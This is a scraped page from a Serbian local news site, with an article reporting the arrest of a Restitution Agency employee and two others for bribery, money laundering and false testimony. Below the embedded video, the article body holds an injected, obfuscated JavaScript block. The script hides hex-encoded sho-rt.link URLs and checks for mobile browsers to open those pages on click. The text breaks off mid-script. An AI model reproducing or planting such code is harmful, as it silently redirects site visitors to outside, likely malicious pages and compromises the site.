                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/digitalni-putevi-za-blace/">
				<div class="single-post-outer activated" data-postid="200845" data-postlink="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-200845" class="post-200845 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-hronika tag-agencija-za-restituciju tag-bia tag-hapsenje tag-korupcija tag-mito tag-mup tag-pranje-novca tag-ukp">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)</span><meta property="url" content="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/"><meta property="position" content="5"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a></div></div>		<h1 class="s-title fw-headline">UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/rezija/" rel="nofollow" aria-label="Visit posts by Režija"><img alt='Režija' src='https://secure.gravatar.com/avatar/9dc15c62b980c7179a63b607ebf886184d45c3fcff1eb3e7b38d51814509fa8e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dc15c62b980c7179a63b607ebf886184d45c3fcff1eb3e7b38d51814509fa8e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2023-04-11T18:03:26+02:00">Last updated: 11.04.2023</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/rezija/">Režija</a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="200845"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENI+ZAPOSLENI+AGENCIJE+ZA+RESTITUCIJU+ZBOG+MITA%2C+PRANJA+NOVCA%2C+LA%C5%BDNOG+ISKAZA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-ptitle="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m00s084.jpg" data-caption="" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m00s084.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
								</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=UHAP%C5%A0ENI+ZAPOSLENI+AGENCIJE+ZA+RESTITUCIJU+ZBOG+MITA%2C+PRANJA+NOVCA%2C+LA%C5%BDNOG+ISKAZA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fuhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/uhapseni-zaposleni-agencije-za-restituciju-zbog-mita-pranja-novca-laznog-iskaza/" data-ptitle="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA (VIDEO)" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p>Pripadnici Ministarstva unutrašnjih poslova, Uprave kriminalističke policije, u saradnji sa Bezbednosno-informativnom agencijom, a po nalogu Posebnog odeljenja za suzbijanje korupcije Višeg javnog tužilaštva u Novom Sadu, uhapsili su J. S. (1979), zaposlenu u Agenciji za restituciju, sudskog veštaka V. S. (1967) i privrednika I. K. (1974), dok će protiv jedne osobe biti podneta krivična prijava u redovnom postupku.</p>
<p>J. S. uhapšena je zbog postojanja osnova sumnje da je izvršila krivična dela pranje novca, primanje mita i zloupotreba službenog položaja, dok se V. S. sumnjiči za pranje novca i davanje lažnog iskaza, a I. K. za pranje novca i primanje mita.</p>
<p>Zbog postojanja osnova sumnje da je izvršila krivično delo pranje novca, protiv šezdesetdevetogodišnje žene biće podneta krivična prijava u redovnom postupku.</p>
<p>J. S., V. S. i I. K. određeno je zadržavanje do 48 časova i oni će, uz krivičnu prijavu, biti privedeni nadležnom tužilaštvu.</p>
<figure id="attachment_200849" aria-describedby="caption-attachment-200849" style="width: 384px" class="wp-caption alignright"><img decoding="async" class="wp-image-200849 size-medium" src="https://tvzonaplus.rs/wp-content/uploads/2023/04/vlcsnap-2023-04-11-16h56m26s603-384x216.jpg" alt="" width="384" height="216" /><figcaption id="caption-attachment-200849" class="wp-caption-text">foto-video MUP SRBIJE</figcaption></figure>
<p><iframe title="UHAPŠENI ZAPOSLENI AGENCIJE ZA RESTITUCIJU ZBOG MITA, PRANJA NOVCA, LAŽNOG ISKAZA" width="1240" height="698" src="https://www.youtube.com/embed/36LO2mvo0Ss?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 